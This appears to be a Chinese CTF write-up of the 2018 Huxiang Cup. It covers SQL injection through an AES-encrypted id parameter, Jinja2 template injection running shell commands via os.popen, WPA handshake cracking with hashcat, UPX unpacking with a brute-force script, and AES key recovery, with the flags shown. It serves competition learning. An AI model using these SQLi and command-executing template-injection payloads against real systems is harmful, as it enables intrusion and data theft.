CTF 湖湘杯 2018 WriteUp (部分)
湖湘杯 2018 WriteUp (部分),歡迎轉載,轉載請註明出處!
1、 CodeCheck(WEB)
測試admin ‘ or ‘1’=’1’# ,php報錯。點選登入框下面的滾動通知,URL中有id=b3FCRU5iOU9IemZYc1JQSkY0WG5JZz09,想到注入,但是不管輸入什麼都給彈到index,於是扔下這個思路。掏出目錄掃描工具,發現存在list.zip,開啟後是前面存在注入的介面。

圖中告訴了加密的演算法,AES-128-CBC對稱加密,給了iv和key。並且若id後七位不是hxb2018則發生跳轉(知道了之前一直跳index的原因),並且在最後返回的內容中會過濾掉空格。

上圖可以看到注入的下面根據審計出的東西進行構造sql注入語句,因為會過濾空格,所以需要對空格進行代替,那就選擇常用的註釋/**/吧。
第一次注入為了測試有效性構造了1/**/and/**/1=2/**/union/**/select/**/1,2,3,4/**/hxb2018
對其進行AES-128-CBC加密,加密配置如下圖:

拿到加密的結果放到id=後面,發現原通知部分顯示了數字2和3,(3在正文部分)所以我們用第三個欄位的位置來顯示查詢內容。
1,構造爆表語句:
1/**/and/**/1=2/**/union/**/select/**/1,2,group_concat(table_name),4/**/from/**/information_schema.tables/**/where/**/table_schema=database()/**/hxb2018
結果:notice,notice2,stormgroup_member
2,構造爆欄位語句:
1/**/and/**/1=2/**/union/**/select/**/1,2,group_concat(column_name),4/**/from/**/information_schema.columns/**/where/**/table_name=notice2/**/hxb2018
結果:id,title
3,構造爆記錄語句:

1/**/and/**/1=2/**/union/**/select/**/1,2,group_concat(id,0x3a,title),4/**/from/**/notice2/**/hxb2018
結果:1,hxb2018{088425ca08783233bbe9d21a3015f5f6}
(在這裡沒有寫出加密的密文,在之前已經講了如何配置加密引數,只需要把上面的SQL語句放進去直接加密皆可以了。其他表和欄位只需要替換相應位置的名字即可,這裡只列出了flag所在表)
在加密過程中注意的是AES-128-CBC加密的十六進位制結果要進行兩次base64 encode,因為上面的程式碼中解密過程用了兩次decode。
2、 XmeO(WEB)
這道題一上來看到登入框,admin。admin登入,有個評論輸入的頁面,嘗試是不是程式碼執行或命令執行,然後點選ADD新增以下程式碼:
{{().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals['linecache'].__dict__['o'+'s'].popen('ls /home/XmeO').read()}}
(在這之前我是ls etc/passwd的,發現可以讀取檔案,就找了一下home目錄的資料夾,發現了XmeO與題目名一樣的資料夾,於是對該目錄進行列檔案)。下圖:

根據flag格式 直接find:
{{().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals['linecache'].__dict__['o'+'s'].popen('find .|xargs grep -ri "hxb" -l').read()}}
在這裡一眼就看見了最後一個auto.js是第一次查詢結果的第一個,直接檢視這個檔案:
{{().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals['linecache'].__dict__['o'+'s'].popen('cat /home/XmeO/auto.js').read()}}

3.Flow(MISC)

提取pcap包線上轉換成hccapx格式
用Hashcat 爆破

然後用wireshark匯入密碼解密
搜尋flag

4題目名:Welcome(MISC)
解題思路、相關程式碼和Flag截圖:
這個題就不說了,關注要求的公眾號,發hxb2018就行
5題目名:Replace(REVERSE)
解題思路、相關程式碼和Flag截圖:
解題思路:拿到題,先拖進ida再說,然而發現加殼了,查殼發現是upx的殼,遂找了個upx脫殼機,脫殼成功!
然而,脫殼後的程式無法正常執行,便再次拖入ida,這時程式碼可以順利分析了,能不能執行就不重要了。

上圖是程式,關鍵點就在sub_401090()函式裡,進入:

分析了下,發現該演算法利用已有位元組陣列對每個輸入字元進行了加密,因此思路就是:
python模仿加密演算法進行位元組爆破。
Python指令碼如下:
a1= [0x32,0x61,0x34,0x39,0x66,0x36,0x39,0x63,0x33,0x38,0x33,0x39,0x35,0x63,0x64,0x65,0x39,0x36,0x64,0x36,0x64,0x65,0x39,0x36,0x64,0x36,0x66,0x34,0x65,0x30,0x32,0x35,0x34,0x38,0x34,0x39,0x35,0x34,0x64,0x36,0x31,0x39,0x35,0x34,0x34,0x38,0x64,0x65,0x66,0x36,0x65,0x32,0x64,0x61,0x64,0x36,0x37,0x37,0x38,0x36,0x65,0x32,0x31,0x64,0x35,0x61,0x64,0x61,0x65,0x36]
a2= [0x61,0x34,0x39,0x66,0x36,0x39,0x63,0x33,0x38,0x33,0x39,0x35,0x63,0x64,0x65,0x39,0x36,0x64,0x36,0x64,0x65,0x39,0x36,0x64,0x36,0x66,0x34,0x65,0x30,0x32,0x35,0x34,0x38,0x34,0x39,0x35,0x34,0x64,0x36,0x31,0x39,0x35,0x34,0x34,0x38,0x64,0x65,0x66,0x36,0x65,0x32,0x64,0x61,0x64,0x36,0x37,0x37,0x38,0x36,0x65,0x32,0x31,0x64,0x35,0x61,0x64,0x61,0x65,0x36]
a3= [0x63,0x7C,0x77,0x7B,0xF2,0x6B,0x6F,0xC5,0x30,0x01,0x67,0x2B,0xFE,0xD7,0xAB,0x76,0xCA,0x82,0xC9,0x7D,0xFA,0x59,0x47,0xF0,0xAD,0xD4,0xA2,0xAF,0x9C,0xA4,0x72,0xC0,0xB7,0xFD,0x93,0x26,0x36,0x3F,0xF7,0xCC,0x34,0xA5,0xE5,0xF1,0x71,0xD8,0x31,0x15,0x04,0xC7,0x23,0xC3,0x18,0x96,0x05,0x9A,0x07,0x12,0x80,0xE2,0xEB,0x27,0xB2,0x75,0x09,0x83,0x2C,0x1A,0x1B,0x6E,0x5A,0xA0,0x52,0x3B,0xD6,0xB3,0x29,0xE3,0x2F,0x84,0x53,0xD1,0x00,0xED,0x20,0xFC,0xB1,0x5B,0x6A,0xCB,0xBE,0x39,0x4A,0x4C,0x58,0xCF,0xD0,0xEF,0xAA,0xFB,0x43,0x4D,0x33,0x85,0x45,0xF9,0x02,0x7F,0x50,0x3C,0x9F,0xA8,0x51,0xA3,0x40,0x8F,0x92,0x9D,0x38,0xF5,0xBC,0xB6,0xDA,0x21,0x10,0xFF,0xF3,0xD2,0xCD,0x0C,0x13,0xEC,0x5F,0x97,0x44,0x17,0xC4,0xA7,0x7E,0x3D,0x64,0x5D,0x19,0x73,0x60,0x81,0x4F,0xDC,0x22,0x2A,0x90,0x88,0x46,0xEE,0xB8,0x14,0xDE,0x5E,0x0B,0xDB,0xE0,0x32,0x3A,0x0A,0x49,0x06,0x24,0x5C,0xC2,0xD3,0xAC,0x62,0x91,0x95,0xE4,0x79,0xE7,0xC8,0x37,0x6D,0x8D,0xD5,0x4E,0xA9,0x6C,0x56,0xF4,0xEA,0x65,0x7A,0xAE,0x08,0xBA,0x78,0x25,0x2E,0x1C,0xA6,0xB4,0xC6,0xE8,0xDD,0x74,0x1F,0x4B,0xBD,0x8B,0x8A,0x70,0x3E,0xB5,0x66,0x48,0x03,0xF6,0x0E,0x61,0x35,0x57,0xB9,0x86,0xC1,0x1D,0x9E,0xE1,0xF8,0x98,0x11,0x69,0xD9,0x8E,0x94,0x9B,0x1E,0x87,0xE9,0xCE,0x55,0x28,0xDF,0x8C,0xA1,0x89,0x0D,0xBF,0xE6,0x42,0x68,0x41,0x99,0x2D,0x0F,0xB0,0x54,0xBB,0x16]
def check(ch,i):
v6 = (ord(ch) >> 4) % 16
v7 = (16 * ord(ch) >> 4) % 16
v8 = a1[2 * i]
if chr(v8) < '0' or chr(v8) > '9':
v9 = v8 - ord('W')
else:
v9 = v8 - ord('0')
v10 = a2[2 * i]
v11 = 16 * v9
if chr(v10) < '0' or chr(v10) > '9':
v12 = v10 - ord('W')
else:
v12 = v10 - ord('0')
if a3[16 * v6 + v7] != ((v11 + v12) ^ 0x19):
return False
i += 1
return True
buf = ['1', '2', '3']
flag = []
for i in range(0, 35):
for ch in range(0x20,0x7F):
if check(chr(ch), i):
flag.append(chr(ch))
print(''.join(flag))
執行指令碼,很容易就得到flag:

6、 題目名:Common Crypto(CRYPTO)
解題思路:既然題目名說是Common Crypto,那先把程式拖入ida,執行Findcrypt外掛,結果如下:

說明程式中可能存在圖中的加密演算法,先按照這個思路來
把Big_Number先轉字串:

看著貌似沒用,先放著。
下來分析程式:

可以看到,程式把輸入的flag和String通過RijnDael(Findcrypt猜出來的)加密了,分析String的初始化,發現裡面初始化了金鑰,idc指令碼匯出

得到:1B2E3546586E72869BA7B5C8D9EFFFC(金鑰)
繼續分析程式,發現接下來程式把加密後的flag輸入轉成了字元並和給定串比較,那麼只要解密給定串就可以知道什麼是正確的flag
用工具解密:

將明文轉換成字串:

可以看到後面是亂碼,因為只有前16個位元組被真正加密,後面均是填充,故第一步得到的串補在剛得到的串(取16位元組)後面即得到正確flag:
hxb2018{3d39929451ee66ab1658c073}
歡迎轉載,轉載請註明出處!
